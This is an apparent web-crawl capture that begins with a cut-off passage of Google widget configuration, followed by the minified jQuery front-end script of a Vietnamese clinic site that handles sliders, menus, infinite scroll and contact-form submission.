widget/render/recobarsimplescroller"},udc_webconsentflow:{params:{url:""},url:"https://myaccount.google.com/webconsent?usegapi=1"},savetoandroidpay:{url:"https://androidpay.google.com/a/widget/save"},blogger:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1",methods:["scroll","openwindow"]},evwidget:{params:{url:""},url:":socialhost:/:session_prefix:_/events/widget?usegapi=1"},surveyoptin:{url:"https://www.google.com/shopping/customerreviews/optin?usegapi=1"},":socialhost:":"https://apis.google.com",hangout:{url:"https://talkgadget.google.com/:session_prefix:talkgadget/_/widget"},":gplus_url:":"https://plus.google.com",rbr_i:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarinvitation"},share:{url:":socialhost:/:session_prefix::im_prefix:_/widget/render/share?usegapi=1"},comments:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1",methods:["scroll","openwindow"]},autocomplete:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/autocomplete"},ratingbadge:{url:"https://www.google.com/shopping/customerreviews/badge?usegapi=1"},appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},sharetoclassroom:{url:"https://www.gstatic.com/classroom/sharewidget/widget_stable.html?usegapi=1"},ytshare:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/ytshare?usegapi=1"},family_creation:{params:{url:""},url:"https://families.google.com/webcreation?usegapi=1&usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},savetowallet:{url:"https://androidpay.google.com/a/widget/save"}}},h:"m;/_/scs/apps-static/_/js/k=oz.gapi.vi.Z1j5NXGmzto.O/m=__features__/am=EQ/rt=j/d=1/rs=AGLTcCMY00z86EK_-e93weiHwayVrO0lLg",u:"https://apis.google.com/js/platform.js",hee:!0,fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",dpo:!1},platform:["additnow","backdrop","blogger","comments","commentcount","community","family_creation","follow","hangout","page","partnersbadge","person","playemm","playreview","plus","plusone","post","savetoandroidpay","savetodrive","savetowallet","shortlists","signin2","udc_webconsentflow","visibility","youtube","ytsubscribe","zoomableimage","sharetoclassroom","donation","ratingbadge","surveyoptin"],fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",annotation:["interactivepost","recobar","signin2","autocomplete","profile"],bimodal:["signin","share"]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/main.js
body_size: 1707
content:
$(document).ready(function(){if(new Swiper(".swiper-container",{slidesPerView:1,spaceBetween:20,loop:!0,pagination:{el:".swiper-pagination",clickable:!0}}),lightbox.option({resizeDuration:200,wrapAround:!1}),$(window).width()>1024&&(wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}),wow.init()),$("#btn-menu-m").click(function(){return $("#site").hasClass("show-menu-m")||$("#site").addClass("show-menu-m"),!1}),$("#close-menu-m").click(function(){return $("#site").hasClass("show-menu-m")&&$("#site").removeClass("show-menu-m"),!1}),$("#menu-m li:nth-child(2)").addClass("show-sub-menu"),$("#menu-m li").click(function(){$("#menu-m li").removeClass("show-sub-menu"),$(this).addClass("show-sub-menu")}),$(window).width()>768){var e=$("#header-wp").outerHeight(!0)+$("#section-01").outerHeight(!0)+$("#section-02").outerHeight(!0)+$("#section-03").outerHeight(!0);$(window).scroll(function(){$(this).scrollTop()>e&&($(".number").each(function(){$(this).animate({Counter:$(this).text()},{duration:4e3,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})}),$(".number").removeClass("number").addClass("finished"))})}$("#sidebar-menu li .item-menu").click(function(){$(this).parents("li").hasClass("active")?($(".sub-menu").slideUp(),$("#sidebar-menu li").removeClass("active")):($(".sub-menu").slideUp(),$(this).parents("li").find(".sub-menu").slideDown(),$("#sidebar-menu li").removeClass("active"),$(this).parents("li").addClass("active"))}),$(".prefer").click(function(){return $("#site").hasClass("show-popup")||$("#site").addClass("show-popup"),!1}),$("#popup-m-wrap").click(function(){$("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup")}),$("#popup-m-wrap .thumb .close").click(function(){return $("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup"),!1}),$("#sm-more-search").click(function(){$(".see-more").hide(),$(".fa-circle-o-notch").css("visibility","visible");var e=$(this).attr("data-url"),t=$(this).attr("data-site"),s={keywords:$(this).attr("data-keywords")};$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("visibility","hidden")},1e3),$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>$(document).height()-500){$(".fa-circle-o-notch").css("visibility","visible");var e=t+"templates/includes/see_all";$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("display","none")},1e3)},error:function(e,t,s){alert(e.status),alert(s)}})}})},error:function(e,t,s){alert(e.status),alert(s)}})}),$(".ratingblock li a").click(function(){var e=$(this).attr("href");return $.ajax({type:"POST",url:e,data:"ajax",async:!0,success:function(e){$(".blog-cate-vote").html(e)}}),!1}),$("#shareIcons").jsSocials({showLabel:!1,showCount:!1,shares:["facebook","twitter","googleplus"]}),$("#tel-text").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#tel").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#btn-send-mail").submit(function(){$(".ajax-loader").css("display","inline-block"),$(".mess-noti").css("display","none");var e=$(this).attr("data-url"),t=$(this).attr("data-current-url"),s=$("#tel-text").val(),i={current_uri:t,tel_text:s};return $.ajax({url:e,data:i,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$(".ajax-loader").css("display","none"),$(".mess-noti").css("display","block"),s.length<1?$(".mess-noti").text("Vui lòng nhập số điện thoại của bạn!"):2==e?$(".mess-noti").text("Đăng ký thành công! Phòng khám sẽ liên hệ với bạn sau ít phút"):$(".mess-noti").text("Đã có lỗi xảy ra! Vui lòng kiểm tra lại")},3e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$("#sm_reg").submit(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","inline-block"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","none");var e=$(this).attr("data-url"),t={fullname:$("#fullname").val(),tel:$("#tel").val(),email:$("#email").val(),date:$("#date").val(),signs:$("#signs").val(),captcha:$("#captcha").val()};return $.ajax({url:e,data:t,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","none"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","block"),$(".ajax-form-reg-wrap .mess-error").text(e.mess)},2e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$(".owl-carousel").owlCarousel({loop:!0,margin:10,nav:!0,dots:!1,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}});var e=$(window).height();$(".list-sub-menu-m").height(e),$("#menu-m").height(e);$(window).scroll(function(){return $(this).scrollTop()>0?$("#container").addClass("hide-ads"):$("#container").removeClass("hide-ads"),!1})});